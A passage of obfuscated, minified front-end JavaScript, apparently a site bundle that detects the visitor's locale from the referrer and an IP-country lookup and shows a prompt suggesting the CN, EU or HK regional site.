e[_0xd01fe9(0xa6e,'\x50\x51\x47\x63')],function(){var _0x50ab58=_0xd01fe9;_0x1da0f0[_0x50ab58(0x11a3,'\x36\x75\x70\x21')](_0x1ada95[_0x50ab58(0x234,'\x6b\x31\x62\x54')]);}),_0x5b1965['\x6f\x6e'](_0x49996e[_0xd01fe9(0x188,'\x46\x24\x56\x70')],function(){var _0x5a02f7=_0xd01fe9;_0x2c451f[_0x5a02f7(0xcb1,'\x31\x59\x43\x31')](_0xa8423f[_0x5a02f7(0xd89,'\x69\x30\x52\x6a')]),_0x55dbf5[_0x5a02f7(0x495,'\x73\x51\x30\x78')](_0xa8423f[_0x5a02f7(0x20d,'\x68\x40\x56\x49')]),_0xa8423f[_0x5a02f7(0x102d,'\x49\x6d\x71\x49')]($,_0xa8423f[_0x5a02f7(0xc34,'\x73\x34\x50\x26')])[_0x5a02f7(0xecf,'\x4c\x59\x67\x78')](_0xa8423f[_0x5a02f7(0x787,'\x38\x25\x56\x30')],_0xa8423f[_0x5a02f7(0xf9c,'\x4f\x68\x28\x5a')]),_0x1da0f0[_0x5a02f7(0x61c,'\x51\x49\x74\x54')](_0xa8423f[_0x5a02f7(0x3eb,'\x47\x45\x77\x4c')])&&_0x3d89f1[_0x5a02f7(0x638,'\x69\x30\x52\x6a')][_0x5a02f7(0xfa9,'\x5e\x36\x66\x5b')](_0xa8423f[_0x5a02f7(0x997,'\x44\x55\x66\x75')],_0xa8423f[_0x5a02f7(0xd8f,'\x64\x29\x40\x6e')]);});});};var _0x21a69b=_0x5a928a[_0x45f02c(0x5cf,'\x64\x53\x32\x4d')](_0x50aa9e,_0x5a928a[_0x45f02c(0x328,'\x77\x34\x4e\x63')](_0x501297,0x15)),_0x3d89f1=function(_0x42e433,_0x4e0fa3){var _0x457595=_0x45f02c,_0x3db979=_0x5a928a[_0x457595(0x377,'\x73\x51\x30\x78')][_0x457595(0x456,'\x53\x23\x5e\x75')]('\x7c'),_0x59e6e3=0x0;while(!![]){switch(_0x3db979[_0x59e6e3++]){case'\x30':for(var _0x216e67 in _0x42e433)if(_0x5a928a[_0x457595(0x3d0,'\x6b\x31\x62\x54')](_0x5a928a[_0x457595(0xd0f,'\x36\x75\x70\x21')],_0x216e67)&&Object[_0x457595(0xdd5,'\x47\x32\x68\x40')][_0x457595(0xc28,'\x38\x25\x56\x30')][_0x457595(0xf01,'\x46\x24\x56\x70')](_0x42e433,_0x216e67)){var _0x5b239e=_0xc1e669?Object[_0x457595(0x6f7,'\x50\x51\x47\x63')](_0x42e433,_0x216e67):null;_0x5b239e&&(_0x5b239e[_0x457595(0x1079,'\x44\x55\x66\x75')]||_0x5b239e[_0x457595(0xd49,'\x68\x40\x56\x49')])?Object[_0x457595(0xc2b,'\x36\x69\x49\x57')](_0x5d517f,_0x216e67,_0x5b239e):_0x5d517f[_0x216e67]=_0x42e433[_0x216e67];}continue;case'\x31':return _0x5d517f;case'\x32':if(_0x5a928a[_0x457595(0xeb0,'\x64\x29\x40\x6e')](!_0x4e0fa3,_0x42e433)&&_0x42e433[_0x457595(0x8cb,'\x4e\x4d\x6a\x48')])return _0x42e433;continue;case'\x33':if(_0x14d06d&&_0x14d06d[_0x457595(0x105f,'\x36\x75\x70\x21')](_0x42e433))return _0x14d06d[_0x457595(0xab2,'\x44\x51\x47\x6d')](_0x42e433);continue;case'\x34':_0x5d517f[_0x457595(0xad8,'\x6b\x68\x53\x68')]=_0x42e433,_0x14d06d&&_0x14d06d[_0x457595(0x866,'\x73\x34\x50\x26')](_0x42e433,_0x5d517f);continue;case'\x35':var _0x5d517f={},_0xc1e669=Object[_0x457595(0x4c0,'\x4f\x68\x28\x5a')]&&Object[_0x457595(0x1005,'\x64\x29\x40\x6e')];continue;case'\x36':if(_0x5a928a[_0x457595(0xa2e,'\x23\x58\x67\x78')](null,_0x42e433)||_0x5a928a[_0x457595(0xeaf,'\x55\x56\x51\x68')](_0x5a928a[_0x457595(0x41d,'\x68\x40\x56\x49')],_0x5a928a[_0x457595(0x1141,'\x61\x50\x77\x58')](_0x2aa4a3,_0x42e433))&&_0x5a928a[_0x457595(0xaf4,'\x5e\x4c\x63\x6a')](_0x5a928a[_0x457595(0x555,'\x73\x59\x6c\x26')],typeof _0x42e433))return{'\x64\x65\x66\x61\x75\x6c\x74':_0x42e433};continue;case'\x37':var _0x14d06d=_0x5a928a[_0x457595(0x480,'\x77\x34\x4e\x63')](_0x2a6b5c,_0x4e0fa3);continue;}break;}}(_0x5a928a[_0x45f02c(0x4a0,'\x55\x56\x51\x68')](_0x501297,0x6));function _0x2a6b5c(_0x400f75){var _0x34ecad=_0x45f02c;if(_0x5a928a[_0x34ecad(0x85c,'\x4f\x68\x28\x5a')](_0x5a928a[_0x34ecad(0x102e,'\x41\x76\x57\x70')],typeof WeakMap))return null;var _0x44d091=new WeakMap(),_0x49c1ff=new WeakMap();return(_0x2a6b5c=function(_0x27b9fc){return _0x27b9fc?_0x49c1ff:_0x44d091;})(_0x400f75);}var _0xcb8024=function(){var _0x3a86d0=_0x45f02c,_0x40df4f={'\x79\x61\x65\x6f\x6a':function(_0xd13666,_0x4639d8){var _0x343cad=_0x5509;return _0x5a928a[_0x343cad(0x283,'\x6c\x47\x4c\x28')](_0xd13666,_0x4639d8);},'\x4a\x65\x62\x58\x7a':function(_0x723a6b,_0x3c49ca){var _0x327270=_0x5509;return _0x5a928a[_0x327270(0x8df,'\x4c\x59\x67\x78')](_0x723a6b,_0x3c49ca);},'\x61\x62\x6a\x66\x74':_0x5a928a[_0x3a86d0(0x65d,'\x65\x61\x33\x5a')],'\x7a\x48\x76\x75\x68':_0x5a928a[_0x3a86d0(0x5f4,'\x6f\x6c\x5a\x66')],'\x64\x41\x4e\x4b\x50':_0x5a928a[_0x3a86d0(0x76a,'\x35\x29\x24\x29')]},_0x2ac585=document[_0x3a86d0(0x49b,'\x36\x75\x70\x21')],_0x119fc3=_0x5a928a[_0x3a86d0(0xbc4,'\x50\x51\x47\x63')]($,_0x5a928a[_0x3a86d0(0x236,'\x4e\x6a\x34\x4d')])[_0x3a86d0(0xd5c,'\x50\x51\x47\x63')](_0x5a928a[_0x3a86d0(0x4f8,'\x36\x75\x70\x21')])||_0x5a928a[_0x3a86d0(0x116d,'\x73\x7a\x23\x5a')],_0x5b18de=/locale\=([a-z]{2}\-[a-zA-Z]{2})/,_0x207b69=/\.com\/intl\/|\.com\/eu\//;return _0x5a928a[_0x3a86d0(0xeed,'\x44\x51\x47\x6d')]('',_0x2ac585)?_0x119fc3:_0x2ac585[_0x3a86d0(0x10cc,'\x4c\x59\x67\x78')](_0x5a928a[_0x3a86d0(0x106a,'\x53\x23\x5e\x75')])?_0x5b18de[_0x3a86d0(0x3ac,'\x6f\x6c\x5a\x66')](_0x2ac585)?_0x2ac585[_0x3a86d0(0xe3a,'\x73\x59\x6c\x26')](_0x5b18de)[0x1]:_0x119fc3:_0x207b69[_0x3a86d0(0xb68,'\x54\x47\x72\x67')](_0x2ac585)?function(_0x55a032,_0x125890){var _0x3d8633=_0x3a86d0,_0x2daea3=_0x55a032[_0x3d8633(0x1130,'\x50\x51\x47\x63')](_0x125890);if(_0x40df4f[_0x3d8633(0x346,'\x45\x5b\x65\x24')](0x2,_0x2daea3[_0x3d8633(0xfed,'\x5e\x4c\x63\x6a')]))return _0x40df4f[_0x3d8633(0x8c6,'\x26\x5b\x46\x73')]($,_0x40df4f[_0x3d8633(0x3ee,'\x29\x70\x54\x37')])[_0x3d8633(0x254,'\x47\x32\x68\x40')](_0x40df4f[_0x3d8633(0xae0,'\x68\x40\x56\x49')])?_0x40df4f[_0x3d8633(0x853,'\x64\x53\x32\x4d')]($,_0x40df4f[_0x3d8633(0x50b,'\x5e\x4c\x63\x6a')])[_0x3d8633(0xc4b,'\x35\x29\x24\x29')](_0x40df4f[_0x3d8633(0xe22,'\x26\x5b\x46\x73')]):_0x40df4f[_0x3d8633(0xbe4,'\x35\x29\x24\x29')];var _0x52bdb1=_0x2daea3[0x1][_0x3d8633(0xbf0,'\x26\x5b\x46\x73')](0x0,_0x2daea3[0x1][_0x3d8633(0x37e,'\x46\x24\x56\x70')]('\x2f'))[_0x3d8633(0x4ea,'\x44\x55\x66\x75')]('\x2d'),_0x2f929b=_0x52bdb1[0x0],_0x543bcb=_0x52bdb1[0x1];return''[_0x3d8633(0xd87,'\x44\x51\x47\x6d')](_0x2f929b,'\x2d')[_0x3d8633(0x1009,'\x61\x50\x77\x58')](_0x543bcb[_0x3d8633(0x875,'\x73\x51\x30\x78')]());}(_0x2ac585,_0x207b69):_0x2ac585[_0x3a86d0(0x1b8,'\x46\x24\x56\x70')](_0x5a928a[_0x3a86d0(0xa8c,'\x77\x34\x4e\x63')])?_0x5a928a[_0x3a86d0(0x9c5,'\x6b\x31\x62\x54')]:_0x5a928a[_0x3a86d0(0x3ff,'\x47\x45\x77\x4c')];},_0xda6a8d=function(_0x2abdc0){var _0xb39566=_0x45f02c,_0x22a040=_0x2abdc0[_0xb39566(0x110b,'\x64\x29\x40\x6e')],_0x411091=_0x5a928a[_0xb39566(0x423,'\x73\x34\x50\x26')]($,_0x5a928a[_0xb39566(0xc25,'\x36\x69\x49\x57')]),_0x1a1c5b=_0x5a928a[_0xb39566(0x3ca,'\x73\x34\x50\x26')]($,_0x5a928a[_0xb39566(0xce0,'\x4c\x59\x67\x78')]),_0x50007b=_0x2abdc0[_0xb39566(0x14a,'\x47\x45\x77\x4c')]?_0x5a928a[_0xb39566(0xd6e,'\x29\x70\x54\x37')]:_0x5a928a[_0xb39566(0x1a6,'\x68\x40\x56\x49')],_0x637ee5=_0x2abdc0[_0xb39566(0x1cc,'\x61\x50\x77\x58')],_0x10775c=_0x5a928a[_0xb39566(0x7be,'\x4e\x4d\x6a\x48')]($,_0x5a928a[_0xb39566(0xf00,'\x6f\x6c\x5a\x66')])[_0xb39566(0x5bd,'\x26\x5b\x46\x73')](_0x5a928a[_0xb39566(0x763,'\x23\x58\x67\x78')])?_0x5a928a[_0xb39566(0xcc2,'\x73\x7a\x23\x5a')]($,_0x5a928a[_0xb39566(0x8ec,'\x41\x76\x57\x70')])[_0xb39566(0x9eb,'\x55\x56\x51\x68')](_0x5a928a[_0xb39566(0xddc,'\x6c\x47\x4c\x28')]):_0x5a928a[_0xb39566(0x2f6,'\x73\x34\x50\x26')],_0x46e67f=_0x5a928a[_0xb39566(0xcf9,'\x50\x51\x47\x63')](_0x5a928a[_0xb39566(0x6db,'\x79\x63\x4b\x66')],_0x3d89f1[_0xb39566(0xd2f,'\x51\x49\x74\x54')][_0xb39566(0xcdd,'\x51\x49\x74\x54')](_0x5a928a[_0xb39566(0x8da,'\x64\x53\x32\x4d')])),_0x3a7348=_0x2abdc0[_0xb39566(0x1145,'\x64\x29\x40\x6e')],_0x1c3ab0=_0x2abdc0[_0xb39566(0x4b1,'\x5e\x4c\x63\x6a')]?_0x2abdc0[_0xb39566(0x54c,'\x30\x39\x23\x6c')][_0x50007b]:_0x2abdc0[_0xb39566(0xb88,'\x23\x58\x67\x78')][_0x50007b][_0x22a040];if(!_0x46e67f){_0x411091[_0xb39566(0x5da,'\x49\x6d\x71\x49')](_0x5a928a[_0xb39566(0x564,'\x6b\x31\x62\x54')]),_0x1a1c5b[_0xb39566(0x10ab,'\x46\x24\x56\x70')](_0x5a928a[_0xb39566(0x11bd,'\x73\x59\x6c\x26')]);var _0x16324d=_0x5a928a[_0xb39566(0x6d8,'\x73\x7a\x23\x5a')]($,_0x5a928a[_0xb39566(0x6ae,'\x68\x66\x36\x33')]),_0x44a500=_0x5a928a[_0xb39566(0x750,'\x36\x75\x70\x21')]($,_0x5a928a[_0xb39566(0xf16,'\x4e\x4d\x6a\x48')]),_0x1c98b2=_0x1c3ab0[_0x637ee5][_0x10775c][_0xb39566(0x955,'\x73\x51\x30\x78')],_0x834a68=_0x1c3ab0[_0x637ee5][_0x10775c][_0xb39566(0x145,'\x61\x50\x77\x58')][_0x3a7348];_0x16324d[_0xb39566(0x641,'\x77\x34\x4e\x63')](''[_0xb39566(0x7f2,'\x44\x55\x66\x75')](_0x1c98b2,_0x5a928a[_0xb39566(0x21e,'\x68\x66\x36\x33')])[_0xb39566(0x2a7,'\x31\x59\x43\x31')](_0x834a68,'\x22\x3e')[_0xb39566(0xb57,'\x77\x34\x4e\x63')](_0x834a68,_0x5a928a[_0xb39566(0x5a2,'\x65\x61\x33\x5a')])),_0x44a500[_0xb39566(0x29b,'\x30\x39\x23\x6c')](''[_0xb39566(0x40f,'\x29\x70\x54\x37')](_0x1c3ab0[_0x637ee5][_0x10775c][_0xb39566(0xd7a,'\x69\x30\x52\x6a')]));}_0x5a928a[_0xb39566(0x100c,'\x6f\x6c\x5a\x66')]('\x69\x70',_0x2abdc0[_0xb39566(0xdeb,'\x6b\x31\x62\x54')])?_0x411091[_0xb39566(0x103d,'\x53\x23\x5e\x75')](_0x5a928a[_0xb39566(0x10e9,'\x79\x63\x4b\x66')]):_0x411091[_0xb39566(0x293,'\x53\x23\x5e\x75')](_0x5a928a[_0xb39566(0x718,'\x64\x29\x40\x6e')]);},_0x15b1f7=function(_0x44e221){var _0x4269eb=_0x45f02c;$[_0x4269eb(0xc32,'\x28\x2a\x45\x43')]({'\x74\x79\x70\x65':_0x5a928a[_0x4269eb(0x10d1,'\x5e\x36\x66\x5b')],'\x75\x72\x6c':_0x44e221,'\x73\x75\x63\x63\x65\x73\x73':function(_0x5bad4f){var _0x32cc17=_0x4269eb,_0x42da63={'\x78\x70\x6c\x48\x78':function(_0x1562f6,_0x2dff67){var _0x241bd2=_0x5509;return _0x49996e[_0x241bd2(0x366,'\x69\x30\x52\x6a')](_0x1562f6,_0x2dff67);},'\x79\x58\x64\x6c\x4f':function(_0x229c27,_0x420677){var _0x27749b=_0x5509;return _0x49996e[_0x27749b(0x99b,'\x73\x59\x6c\x26')](_0x229c27,_0x420677);}};if(_0x5bad4f&&_0x5bad4f[_0x32cc17(0xbe3,'\x4e\x4d\x6a\x48')]&&_0x49996e[_0x32cc17(0x5ba,'\x73\x59\x6c\x26')](_0x5bad4f[_0x32cc17(0xfe5,'\x6b\x68\x53\x68')][_0x32cc17(0xed7,'\x45\x5b\x65\x24')],0x0)&&_0x5bad4f[_0x32cc17(0x1045,'\x4c\x59\x67\x78')][0x0][_0x32cc17(0xa97,'\x61\x50\x77\x58')]){if(!_0x5bad4f[_0x32cc17(0x30d,'\x38\x25\x56\x30')][0x0][_0x32cc17(0xbcd,'\x49\x6d\x71\x49')][_0x32cc17(0x4b4,'\x64\x53\x32\x4d')])return;var _0x279269=function(_0x33c10f){var _0xb61e11=_0x32cc17;return _0x42da63[_0xb61e11(0x4a2,'\x53\x23\x5e\x75')]('\x43\x4e',_0x33c10f[_0xb61e11(0x51b,'\x36\x75\x70\x21')])?'\x43\x4e':_0x42da63[_0xb61e11(0x1c0,'\x53\x23\x5e\x75')](-0x1,['\x46\x52','\x4e\x4c','\x42\x45','\x4c\x55','\x43\x48','\x4c\x49','\x41\x54','\x4d\x43','\x44\x45','\x50\x4c','\x48\x55','\x53\x4b','\x43\x5a','\x42\x47','\x52\x4f','\x55\x41','\x42\x59','\x4d\x44','\x47\x42','\x44\x4b','\x4e\x4f','\x49\x53','\x46\x49','\x53\x45','\x4c\x54','\x4c\x56','\x45\x45','\x49\x45','\x50\x54','\x45\x53','\x47\x52','\x49\x54','\x56\x41','\x41\x44','\x4d\x4b','\x53\x4d','\x4d\x54','\x53\x49','\x48\x52','\x42\x41','\x4d\x45','\x52\x53','\x41\x4c'][_0xb61e11(0xc61,'\x6c\x47\x4c\x28')](_0x33c10f[_0xb61e11(0x2ae,'\x64\x53\x32\x4d')]))?'\x45\x55':'\x48\x4b';}(_0x5bad4f[_0x32cc17(0xd5d,'\x73\x59\x6c\x26')][0x0][_0x32cc17(0x75b,'\x38\x25\x56\x30')]);if(_0x49996e[_0x32cc17(0xa6f,'\x31\x71\x4c\x31')](_0x279269,window[_0x32cc17(0x46b,'\x77\x34\x4e\x63')]))return;_0x49996e[_0x32cc17(0xe58,'\x29\x70\x54\x37')](_0xda6a8d,{'\x74\x79\x70\x65':'\x69\x70','\x63\x6f\x75\x6e\x74\x72\x79':window[_0x32cc17(0x970,'\x51\x49\x74\x54')],'\x6c\x61\x6e':window[_0x32cc17(0x7ca,'\x47\x45\x77\x4c')],'\x72\x65\x66':_0x49996e[_0x32cc17(0x338,'\x38\x25\x56\x30')](_0xcb8024),'\x70\x72\x6f\x6d\x70\x74\x54\x69\x70\x73':_0x21a69b[_0x32cc17(0xeff,'\x41\x76\x57\x70')][_0x32cc17(0x1ea,'\x51\x49\x74\x54')],'\x69\x73\x6c\x6f\x67\x69\x6e':!0x1,'\x63\x6f\x75\x6e\x74\x72\x79\x42\x65\x6c\x6f\x6e\x67':_0x279269});}},'\x65\x72\x72\x6f\x72':function(){var _0x46ccb2=_0x4269eb;console[_0x46ccb2(0xa92,'\x71\x36\x5a\x43')](_0x49996e[_0x46ccb2(0x10d4,'\x32\x4b\x26\x45')]);}});};},function(_0x268b35,_0x8c9338,_0xd5b984){'use strict';var _0x373576=_0x57b4c7;Object[_0x373576(0x1086,'\x5e\x4c\x63\x6a')](_0x8c9338,_0x5a928a[_0x373576(0xba9,'\x46\x24\x56\x70')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x8c9338[_0x373576(0x108a,'\x5e\x36\x66\x5b')]=void 0x0;var _0x39e873={};_0x8c9338[_0x373576(0x10c3,'\x79\x63\x4b\x66')]=_0x39e873;},function(_0xe814e,_0x25546e,_0x5ce9f1){'use strict';var _0x28d98c=_0x57b4c7,_0x3ad39a={'\x48\x53\x64\x6d\x57':_0x5a928a[_0x28d98c(0x861,'\x73\x51\x30\x78')],'\x48\x79\x5a\x64\x69':_0x5a928a[_0x28d98c(0xf9a,'\x4f\x68\x28\x5a')],'\x74\x53\x78\x53\x73':_0x5a928a[_0x28d98c(0x10fc,'\x64\x53\x32\x4d')],'\x4d\x41\x61\x51\x58':function(_0x468ba1,_0x1a727b){var _0x3496aa=_0x28d98c;return _0x5a928a[_0x3496aa(0x270,'\x73\x59\x6c\x26')](_0x468ba1,_0x1a727b);},'\x7a\x58\x64\x6e\x77':function(_0x2845aa,_0x573f04){var _0x2db674=_0x28d98c;return _0x5a928a[_0x2db674(0x16a,'\x45\x5b\x65\x24')](_0x2845aa,_0x573f04);},'\x54\x6a\x49\x6f\x4e':_0x5a928a[_0x28d98c(0x521,'\x30\x39\x23\x6c')],'\x4a\x68\x55\x7a\x41':function(_0x3058b5,_0x50dc45){var _0x4d95fd=_0x28d98c;return _0x5a928a[_0x4d95fd(0x966,'\x41\x76\x57\x70')](_0x3058b5,_0x50dc45);},'\x4d\x64\x57\x45\x6d':function(_0x5748a9,_0x13fbc5){var _0x39c0bb=_0x28d98c;return _0x5a928a[_0x39c0bb(0x652,'\x29\x40\x49\x23')](_0x5748a9,_0x13fbc5);},'\x6b\x7a\x4f\x4b\x6d':_0x5a928a[_0x28d98c(0x4b7,'\x6b\x31\x62\x54')],'\x77\x6d\x77\x6f\x6d':function(_0x156829,_0x56a9fd){var _0x3bbe73=_0x28d98c;return _0x5a928a[_0x3bbe73(0x659,'\x47\x32\x68\x40')](_0x156829,_0x56a9fd);},'\x76\x66\x53\x4d\x7a':function(_0x2caf33,_0x3badb5){var _0x524355=_0x28d98c;return _0x5a928a[_0x524355(0x295,'\x44\x51\x47\x6d')](_0x2caf33,_0x3badb5);},'\x43\x69\x63\x63\x71':function(_0x55fadf,_0xfe7506){var _0x49713d=_0x28d98c;return _0x5a928a[_0x49713d(0xd2e,'\x51\x49\x74\x54')](_0x55fadf,_0xfe7506);},'\x76\x4d\x63\x79\x55':function(_0x175c81,_0x2bacd8){var _0x31eab7=_0x28d98c;return _0x5a928a[_0x31eab7(0x2d0,'\x73\x7a\x23\x5a')](_0x175c81,_0x2bacd8);},'\x76\x68\x54\x68\x6f':function(_0xf47526,_0x1c42ee){var _0x136f52=_0x28d98c;return _0x5a928a[_0x136f52(0xf4a,'\x71\x36\x5a\x43')](_0xf47526,_0x1c42ee);},'\x65\x69\x6f\x6e\x72':_0x5a928a[_0x28d98c(0xe8f,'\x53\x23\x5e\x75')],'\x55\x44\x73\x55\x69':_0x5a928a[_0x28d98c(0x55a,'\x23\x58\x67\x78')],'\x6a\x53\x6b\x53\x4c':function(_0x353939,_0x4aa515){var _0x3f7b1e=_0x28d98c;return _0x5a928a[_0x3f7b1e(0xb52,'\x55\x56\x51\x68')](_0x353939,_0x4aa515);},'\x52\x75\x42\x74\x66':function(_0x4f8fb8,_0x242ecb){var _0x46b9c9=_0x28d98c;return _0x5a928a[_0x46b9c9(0x34d,'\x35\x29\x24\x29')](_0x4f8fb8,_0x242ecb);},'\x79\x6f\x65\x73\x4e':_0x5a928a[_0x28d98c(0xef0,'\x65\x61\x33\x5a')],'\x6c\x48\x41\x5a\x43':_0x5a928a[_0x28d98c(0x107c,'\x77\x34\x4e\x63')],'\x58\x58\x69\x4c\x53':function(_0x6a90b0,_0x25f2c6){var _0x30e779=_0x28d98c;return _0x5a928a[_0x30e779(0x26d,'\x47\x45\x77\x4c')](_0x6a90b0,_0x25f2c6);},'\x66\x65\x41\x43\x71':function(_0x12ee4c,_0x1dc076){var _0x10724a=_0x28d98c;return _0x5a928a[_0x10724a(0x6bc,'\x6f\x6c\x5a\x66')](_0x12ee4c,_0x1dc076);},'\x48\x5a\x6c\x54\x4d':function(_0x162a69,_0x1d512f){var _0x470b66=_0x28d98c;return _0x5a928a[_0x470b66(0x220,'\x26\x5b\x46\x73')](_0x162a69,_0x1d512f);},'\x6b\x4e\x55\x7a\x52':_0x5a928a[_0x28d98c(0x876,'\x61\x50\x77\x58')],'\x5a\x42\x4a\x61\x4b':function(_0x29cc57,_0x2d26c2){var _0x36d5e0=_0x28d98c;return _0x5a928a[_0x36d5e0(0x684,'\x45\x5b\x65\x24')](_0x29cc57,_0x2d26c2);},'\x4a\x74\x72\x41\x58':_0x5a928a[_0x28d98c(0x19f,'\x23\x58\x67\x78')],'\x43\x69\x44\x70\x42':_0x5a928a[_0x28d98c(0xf7e,'\x53\x23\x5e\x75')],'\x54\x57\x46\x41\x49':function(_0x37ac86,_0x3eb6e6){var _0x24a1a4=_0x28d98c;return _0x5a928a[_0x24a1a4(0xeab,'\x4c\x59\x67\x78')](_0x37ac86,_0x3eb6e6);},'\x4d\x44\x6c\x77\x6f':_0x5a928a[_0x28d98c(0x53f,'\x45\x5b\x65\x24')],'\x53\x69\x53\x76\x75':_0x5a928a[_0x28d98c(0x820,'\x28\x2a\x45\x43')],'\x4a\x61\x53\x47\x57':_0x5a928a[_0x28d98c(0x9c4,'\x68\x66\x36\x33')],'\x53\x6a\x74\x6e\x54':function(_0x26cba7,_0x30bd91,_0x1f4574){var _0x535559=_0x28d98c;return _0x5a928a[_0x535559(0x7db,'\x44\x55\x66\x75')](_0x26cba7,_0x30bd91,_0x1f4574);},'\x41\x65\x75\x74\x6f':_0x5a928a[_0x28d98c(0x1173,'\x35\x29\x24\x29')],'\x45\x49\x47\x50\x48':_0x5a928a[_0x28d98c(0xfb0,'\x44\x55\x66\x75')],'\x46\x78\x4b\x56\x58':_0x5a928a[_0x28d98c(0xcea,'\x5e\x36\x66\x5b')],'\x65\x74\x58\x76\x72':_0x5a928a[_0x28d98c(0x1057,'\x51\x49\x74\x54')],'\x51\x4c\x65\x52\x4f':_0x5a928a[_0x28d98c(0xaa6,'\x47\x45\x77\x4c')],'\x52\x75\x63\x54\x72':_0x5a928a[_0x28d98c(0x98c,'\x77\x34\x4e\x63')],'\x77\x79\x4c\x4a\x63':_0x5a928a[_0x28d98c(0x6cb,'\x64\x53\x32\x4d')],'\x43\x72\x58\x4e\x6d':_0x5a928a[_0x28d98c(0x34e,'\x73\x59\x6c\x26')],'\x49\x62\x62\x66\x7a':_0x5a928a[_0x28d98c(0x1d7,'\x32\x4b\x26\x45')],'\x66\x4a\x4b\x67\x4e':_0x5a928a[_0x28d98c(0x10ba,'\x32\x4b\x26\x45')],'\x6d\x4c\x41\x72\x78':function(_0x44f1c2,_0x9d816d){var _0x4324ec=_0x28d98c;return _0x5a928a[_0x4324ec(0x75a,'\x73\x7a\x23\x5a')](_0x44f1c2,_0x9d816d);},'\x73\x6c\x58\x41\x47':_0x5a928a[_0x28d98c(0x951,'\x36\x75\x70\x21')],'\x4b\x74\x64\x41\x63':_0x5a928a[_0x28d98c(0x434,'\x73\x34\x50\x26')],'\x4e\x49\x55\x65\x41':_0x5a928a[_0x28d98c(0xb34,'\x68\x66\x36\x33')],'\x44\x44\x74\x6c\x44':_0x5a928a[_0x28d98c(0x361,'\x29\x70\x54\x37')],'\x66\x71\x69\x41\x62':_0x5a928a[_0x28d98c(0xce9,'\x65\x61\x33\x5a')],'\x45\x45\x52\x79\x55':function(_0x18543a,_0x1d3c2b,_0x2f4f72){var _0x48c42c=_0x28d98c;return _0x5a928a[_0x48c42c(0xa5e,'\x6b\x31\x62\x54')](_0x18543a,_0x1d3c2b,_0x2f4f72);},'\x6c\x72\x6a\x4e\x49':function(_0x22ec7d,_0x47bd71){var _0x4e6199=_0x28d98c;return _0x5a928a[_0x4e6199(0x8d6,'\x41\x76\x57\x70')](_0x22ec7d,_0x47bd71);},'\x55\x78\x52\x73\x58':_0x5a928a[_0x28d98c(0xe40,'\x46\x24\x56\x70')],'\x73\x6a\x6a\x4c\x6b':_0x5a928a[_0x28d98c(0x782,'\x55\x56\x51\x68')],'\x78\x73\x70\x59\x77':_0x5a928a[_0x28d98c(0x109a,'\x38\x25\x56\x30')],'\x6d\x70\x49\x77\x6f':_0x5a928a[_0x28d98c(0x73d,'\x29\x70\x54\x37')],'\x6a\x61\x4c\x77\x4b':_0x5a928a[_0x28d98c(0xd7e,'\x77\x34\x4e\x63')],'\x51\x46\x64\x78\x71':function(_0x266b8d,_0x1b6fce,_0x466694){var _0x31665f=_0x28d98c;return _0x5a928a[_0x31665f(0x46d,'\x36\x69\x49\x57')](_0x266b8d,_0x1b6fce,_0x466694);},'\x6d\x71\x76\x7a\x69':_0x5a928a[_0x28d98c(0x10e7,'\x26\x5b\x46\x73')],'\x6b\x4f\x72\x75\x6b':_0x5a928a[_0x28d98c(0xab4,'\x23\x58\x67\x78')],'\x6d\x4a\x47\x71\x71':_0x5a928a[_0x28d98c(0xbd8,'\x31\x71\x4c\x31')],'\x47\x6e\x68\x59\x59':_0x5a928a[_0x28d98c(0xe14,'\x5e\x36\x66\x5b')],'\x77\x54\x69\x76\x4b':_0x5a928a[_0x28d98c(0x973,'\x64\x29\x40\x6e')],'\x62\x42\x46\x7a\x53':_0x5a928a[_0x28d98c(0xbea,'\x55\x56\x51\x68')],'\x4b\x44\x4b\x44\x4b':_0x5a928a[_0x28d98c(0x623,'\x4c\x59\x67\x78')],'\x6f\x45\x54\x75\x74':_0x5a928a[_0x28d98c(0xaed,'\x32\x4b\x26\x45')],'\x58\x4e\x65\x44\x79':_0x5a928a[_0x28d98c(0x532,'\x65\x61\x33\x5a')],'\x4a\x79\x67\x50\x7a':function(_0x5c3ab2,_0x1b2c57){var _0x52e81c=_0x28d98c;return _0x5a928a[_0x52e81c(0xdee,'\x6c\x47\x4c\x28')](_0x5c3ab2,_0x1b2c57);},'\x68\x61\x77\x5a\x53':_0x5a928a[_0x28d98c(0xad1,'\x49\x6d\x71\x49')],'\x53\x6c\x42\x4a\x75':function(_0x593456,_0x15693c){var _0x5298ca=_0x28d98c;return _0x5a928a[_0x5298ca(0x2b9,'\x6b\x68\x53\x68')](_0x593456,_0x15693c);},'\x4f\x5a\x42\x47\x42':_0x5a928a[_0x28d98c(0x846,'\x79\x63\x4b\x66')],'\x54\x77\x6a\x69\x44':_0x5a928a[_0x28d98c(0x6cc,'\x79\x63\x4b\x66')],'\x6d\x56\x69\x46\x58':_0x5a928a[_0x28d98c(0xeb1,'\x4f\x68\x28\x5a')],'\x57\x4e\x68\x75\x4e':_0x5a928a[_0x28d98c(0x8e6,'\x6c\x47\x4c\x28')],'\x6a\x4e\x66\x4e\x45':_0x5a928a[_0x28d98c(0x4d9,'\x49\x6d\x71\x49')],'\x4c\x62\x4e\x46\x69':function(_0x5cb121,_0x42e22f){var _0x2dd533=_0x28d98c;return _0x5a928a[_0x2dd533(0xd19,'\x6b\x68\x53\x68')](_0x5cb121,_0x42e22f);},'\x4d\x65\x4d\x44\x63':_0x5a928a[_0x28d98c(0xf30,'\x29\x40\x49\x23')],'\x75\x73\x73\x43\x49':function(_0x269f91){var _0x1bf63e=_0x28d98c;return _0x5a928a[_0x1bf63e(0x98b,'\x64\x29\x40\x6e')](_0x269f91);},'\x4b\x45\x57\x74\x63':_0x5a928a[_0x28d98c(0x4bc,'\x73\x7a\x23\x5a')],'\x73\x44\x43\x75\x4f':function(_0x3d434b,_0x5bb9e9){var _0x73125b=_0x28d98c;return _0x5a928a[_0x73125b(0x11a2,'\x77\x34\x4e\x63')](_0x3d434b,_0x5bb9e9);},'\x6f\x68\x76\x57\x51':_0x5a928a[_0x28d98c(0x720,'\x71\x36\x5a\x43')],'\x77\x45\x77\x74\x6e':_0x5a928a[_0x28d98c(0x1031,'\x5e\x36\x66\x5b')],'\x62\x6c\x46\x49\x6d':_0x5a928a[_0x28d98c(0xaa9,'\x41\x76\x57\x70')],'\x67\x73\x5a\x64\x68':_0x5a928a[_0x28d98c(0xa43,'\x4e\x4d\x6a\x48')],'\x4c\x65\x72\x4a\x79':function(_0x12f10d,_0x3a2d04){var _0x3e3cef=_0x28d98c;return 